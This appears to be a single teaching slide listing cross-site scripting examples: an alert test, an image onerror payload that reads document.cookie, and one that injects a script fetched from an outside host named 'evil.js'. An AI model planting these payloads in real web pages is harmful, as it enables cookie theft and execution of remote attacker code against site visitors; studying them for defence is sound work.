 JS (XSS) Examples
Basic test:
<script>alert("XSS")</script>
Accessing Cookie (document.cookie)
<img src=x onerror="alert(document.cookie);"
XSS file inclusion:
<img src=1 onerror="s=document.createElement('script');s.
src='//xss-doc.appspot.com/static/evil.js';document.body.
appendChild(s);"
Slide 67
Exit